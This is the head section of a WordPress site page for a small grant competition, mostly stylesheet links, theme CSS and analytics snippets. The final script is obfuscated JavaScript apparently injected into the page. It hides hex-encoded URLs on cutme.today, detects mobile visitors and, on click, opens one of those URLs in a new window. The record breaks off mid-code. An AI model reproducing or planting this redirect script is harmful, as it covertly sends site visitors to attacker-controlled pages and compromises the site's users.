<link rel='stylesheet' id='avia-lightbox-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-lightbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-widget.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.maximpact.com/wp-content/uploads/dynamic_avia/enfold_child.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.maximpact.com/wp-content/themes/max/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.maximpact.com/wp-content/themes/max-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.maximpact.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-342-css' href='https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-342.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://www.maximpact.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js" id="the_plugin_scripts-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-compat.js" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.maximpact.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maximpact.com/wp-json/wp/v2/pages/342" /><link rel="canonical" href="https://www.maximpact.com/smallgrantcompetition/" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVTRKZF');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
        (function() {
            var se = document.createElement('script');
            se.type = 'text/javascript';
            se.async = true;
            se.src = '//storage.googleapis.com/livechatmonitoring/js/aaa1c913-452d-4419-9b38-900475cee317.js';
            var done = false;
            se.onload = se.onreadystatechange = function() {
                if (!done && (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')) {
                    done = true;
                    /* Place your LiveChatMonitoring.com JS API code below */
                    /* LCM.allowChatSound(true); Example JS API: Enable sounds for Visitors. */
                }
            };
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(se, s);
        })();
    </script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.wpcf7-form input[type=checkbox], .wpcf7-form input[type=radio] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-------------------------------HEADER--------------------------------*/



.header_color .avia-bullet {
    display: none;
}

#header .nine.units {
    right: -550px !important;
    width: 650px !important;
}

#top #header .avia_mega_div > .sub-menu > li > ul > li a {
    padding: 0;
}


#top #header .avia_mega_div > .sub-menu {
    padding: 5px 25px 20px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-family: 'PR';
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
}

.av-main-nav ul li a {
    font-size: 13px !important;
}

#header .mega_menu_title {
        padding-bottom: 10px;
    border-bottom: 1px solid rgba(172, 173, 174, 0.6);
      font-size: 14px;
}

/*----------------------------------------------------------*/

.cr-stats-new .avia-button {
 font-size: 21px !important;
  padding: 12px 38px 12px !important;
}

.cr-stats-new .avia-button:hover {
    background-color: #ff6e00 !important;
    border: 3px solid #ffffff !important;
}

.cr-stats-new .avia-button.avia-color-light:hover {
    opacity: 0.9 !important;
}

/*.cr-abt-sec .container {
	max-width: 1080px !important;
}*/

.cr-abt-sec .flex_column:nth-child(1) {
width: 51% !important;
}


.cr-abt-sec .av-flex-placeholder {
    width: 2% !important;
}

.cr-abt-sec .avia-button {
    padding: 8px 20px 9px !important;
    border-radius: 0 !important;
    min-width: 150px;  
}

.cr-nspace {
	min-height: 18px;
}



/*------------------------------------------------*/


.ls-wp-container h1 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container h3 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container .ls-nav-prev, .ls-wp-container .ls-nav-next {
  	height: 0 !important;
    font-size: 90px !important;
}

/*---------------------------------------------------------------------*/



@media screen and (min-device-width: 768px) and (max-device-width: 990px) { 
   
    .cr-abt-sec .flex_column:nth-child(1) {
  width: 40% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  
   .cr-abt-sec h3 {
     font-size: 25px; 
  }
  
 #footer #text-3, #footer #text-4, #footer #text-6, #footer #text-7, #footer #text-8, #footer #text-9 {
  width: 14% !important;
   margin-right: 1% !important;
  }
  
  
  
}

@media only screen and (min-device-width: 250px) and (max-device-width: 767px) and (orientation:landscape)  { 
  
#footer .widget {
    width: 100% !important;
    float: none !important;
    text-align: center !important;
}


}


@media only screen and (max-width: 767px) {
	
  #layerslider_44 .ls-nav-prev, #layerslider_44 .ls-nav-next {
  	height: 0 !important;
    font-size: 25px !important;
}
  
  #top .avia-layerslider .ls-nav-prev, #top .avia-layerslider .ls-nav-next {
    width: 0px;
  }
  
 #layerslider_44 , #layer_slider_1 {
    width: auto !important;
  height: 180px !important;
  }
  
  .cr-stats-new .av_one_fifth {
  padding: 0  !important;
  }
  
  .cr-abt-sec .flex_column:nth-child(1) {
  width: 100% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  

}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.cr-svg-submit{
margin-top: 20px;
}

.cr-biomass-check
{
	display:none;
}
.cr-biomass-display
{
	display:block;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*Global*/

#mobile-advanced {display:none}

.av-main-nav > li > a {
    padding: 0 0px 0 19px !important;
}

.header_color .main_menu ul > li > ul, .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    width: 208px;
  border-top-width: 0;
}

#top .header_color .main_menu ul > li > ul.sub-menu > li > ul.sub-menu > li:first-child > a{
border-top: 0;
}

#top .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    left: 207px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.92);
}

/*blog*/
.cr-max-blog .av-masonry-entry-title {
    font-size: 27px;
    text-transform: uppercase;
    color: #909294;
  	padding-bottom: 10px;
}
.cr-max-blog figcaption.av-inner-masonry-content.site-background {
    background-color: #f3f5f6;
}
.page-id-5784 .av-masonry-entry {
    width: 49% !important;
}

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 0px !important;
}

.cr-max-blog .avia-arrow {
    display: none;
}


.page-id-5784 .av-masonry-entry .av-masonry-entry-title + .av-masonry-entry-content {
    padding-top: 0px;
    font-size: 14px;
    color: black;
}

.cr-max-blog .av-masonry-entry-title:hover {
	color:#ff6e00;
}

.cr-max-blog .av-inner-masonry.main_color:hover{
    border-top: solid 4px #ff6e00;
 }

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 145px;
}

.cr-max-blog .av-inner-masonry.main_color {
    background-color: #F3F5F6;
    border-top: solid 5px #E0E2E4;
  	
}

/*for read more*/
.cr-max-blog .av-masonry-entry-content:after {
    content: "+ Read More";
    display: block;
    color: #ff6e00;
    font-weight: 600;
}
.cr-max-blog .av-masonry-entry-content:hover::after {
    text-decoration: underline;
}
.cr-max-blog span.av-masonry-date.meta-color.updated {
    display: none;
}


/*heading*/
h1.pagehead:hover {
    text-decoration: underline;
    color: #ff6e00;
}

/*blog Image*/
.av-masonry-image-container img {
    margin: 0 !important;
    width: 100%;
}

/*sidebar*/
.page-id-5784 .inner_sidebar {
    margin-left: 0px !important;
}

.page-id-5784 .sidebar {
    border: 0px !important;
}

.page-id-5784 .content {
    border: 0px !important;
}

.page-id-5784 section#search-2 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-26 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-29 {
    margin-bottom: -35px;
}

section#do-etfw-2 {
    margin-bottom: -35px;
  	border-top: solid 1px;
}

section#text-31 {
  	border-top: solid 1px;
}

section#sticky-posts-2{
	border-top: solid 1px;
}
section#tag_cloud-2 {
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
  	margin-top: 50px;
}
section#tag_cloud-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#tag_cloud-2 a:hover{
	color:black;
}

section#categories-3 {
    margin-bottom: -30px;
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#categories-3 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#categories-3 a:hover{
	color:black;
}

section#archives-2 {
    overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#archives-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#archives-2 a:hover{
	color:black;
} 



/*social icon*/

.page-id-5784 .cr-s-icons-sidebar{
	margin-bottom: 18px !important;
  	display:block;
}
.page-id-5784 a.fa.fa-facebook {
    padding: 8px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-facebook:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-twitter {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-twitter:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-google {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-google:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-linkedin {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-linkedin:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-instagram {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-instagram:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-rss {
    padding: 7px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-rss:hover {
    background: #ff6e00;
    text-decoration: none;
}

/*ultimate post*/
.page-id-5784 .entry-image {
    position: absolute;
    z-index: -9;
}
.page-id-5784 .entry-summary {
    font-size: 14px;
  	color:black;
}
.page-id-5784 h3.widgettitle {
    color: #626466;
    font-family: 'PB', Arial, Helvetica, sans-serif;
    font-size: 14px;
    margin: 0;
    padding: 0px 0px 15px 0px;
    letter-spacing: 0;
}
.page-id-5784 .upw-posts article {
    border-bottom: none;
}
.page-id-5784 .upw-posts .post {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.page-id-5784 .entry-summary {
    padding: 55px 5px 0px 10px;
}
.page-id-5784 .entry-image img {
    opacity: 0.8;
    -webkit-font-smoothing: antialiased;
}


/*-----------------------------------*/

.cr-icon-text-box div {
    display: inline-block;
    width: 160px;
    height: auto;
    border: 1px solid #ededed;
    text-align: center;
    margin-bottom: -6px;
    padding: 7px;
    overflow: hidden;
}

.cr-icon-text-box {
    font-size: 12px !important;
}

.cr-sector-enq-btn a {
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
    text-decoration: none;
}

.cr-sector-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

.cr-sectorblock {
    background-color: #f7f7f7;
    padding: 30px;
}

.cr-sector-enq-btn {
    margin: 30px 0 40px;
}

.cr-sectorblock h2{
    text-transform: uppercase;
    font-size: 25px;
    color: blue;
}

.cr-sectorblock {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

h3.cr-country-origin {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

p.cr-co-value{
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
    font-size: 15px;
}

.cr-sec-desc {
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-moreinfolink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

.cr-sector-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}


/*==============================Sector respective category list
================================================================================================*/
.cr-sector-cat-list ul {
    list-style-type: none;
}

ul.children:before {
    content: "\021B3";
    position: absolute;
    font-size: 24px;
    margin-top: -5px;
    margin-left: -10px;
    color:#c0c0c0;
}

.cr-sector-cat-list .cat-item:before {
    content: "/";
    margin-right: 5px;
}

.cr-sector-cat-list .cat-item {
    float: left;
    margin-left: 5px;
}

.cr-sector-cat-list ul li:first-child:before {
  content: '';
      margin-right: 0px;
}

.cr-sector-cat-list ul li:first-child{
     list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children  li.cat-item {
    float: none;
        list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children li.cat-item:before {
    content: '';
    margin: 0;
}

.cr-sector-cat-list .children{
    display:none;
}

.cr-sector-cat-list > ul > li.cat-item:hover > ul.children,
.cr-sector-cat-list > ul > li.cat-item:hover > ul.children > li.cat-item:hover > ul.children{
    display:block
}

/*.cr-sector-cat-list ul ul
{
    display:none;
}

.cr-sector-cat-list li:hover ul{
    display: block;
}*/

/*============================Sector respective category list ends
================================================================================================*/



.cr-edited-login > #top .avia-smallarrow-slider .slide-image, #top .avia-logo-element-container img {
    margin-bottom: 3px !important;
    background-color: #ffffff !important;
    width: 98%;
    border-radius: 0px !important;
  padding: 12px;
}

/*-----------------------------new css---------------------------*/

.cr-maintitle-new h1 {
    text-transform: none !important;
    letter-spacing: 0px!important;
    font-family: pr;
}

.special_amp {
    font-family: inherit !important;
    font-style: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit !important;
}

.cr-new-expertsgrid .cr-new-left {
    width: 36%;
    margin-right: 6%;
    float: left;
}

.cr-new-expertsgrid .cr-new-left1 {
    width: 56%;
    margin-left: 1%;
    float: left;
}

.cr-new-expertsgrid img{
    border-radius: 50%;
}

.cr-new-expertsgrid h3{
    font-size: 30px;
}

.cr-new-expertsgrid a{
    font-family: pr;
    font-weight: bold;
  letter-spacing: 1px;
}

.cr-new-ex .av-flex-placeholder {
   
    width: 2% !important;
}







/*for tablet*/
@media only screen and (min-device-width:768px) and (max-width:1024px){
.cr-mainform {
    width: 80%;
}
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'] {
    width: 100% !important;
}
.cr-projectform textarea, .cr-projectform select {
    width: 100% !important;
}
  
}





/*for mobile*/
@media only screen and (max-width:767px) {
.cr-project-count-phone-section {
    width: 33% !important;
    float: left !important;
}  
.cr-abt-sec .flex_column {
    padding: 10px 0px !important;
}
.cr-abt-sec .content {
    padding: 30px;
}
.cr-mainform {
    width: 90%;
}  
#layerslider_44, #layer_slider_1 {
    height: 160px !important;
} 
.ls-slide.ls-active img.ls-l {
    top: 0px !important;
}
.ls-slide.ls-active img.ls-bg {
    margin-top: 0px !important;
}
.ls-slide.ls-active {
    height: 160px !important;
}
#layerslider_44 .ls-slide p.ls-l {
    font-size: 10px !important;
    line-height: 1.2 !important;
}
#layerslider_44 .ls-slide p.cr-n-slidebtn {
    margin-top: 25px !important;
  	font-size: 9px !important;
    padding: 5px !important;
}
  
  
  
}






</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->

<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1547940112169743');

  fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1547940112169743&ev=PageView&noscript=1" /></noscript>

<!-- End Facebook Pixel Code -->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x46\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x72\x49\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x49\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x77\x4a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x6d\x5a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x6b\x67\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x50\x69\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6e\x54\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x79\x51\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x46\x44\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 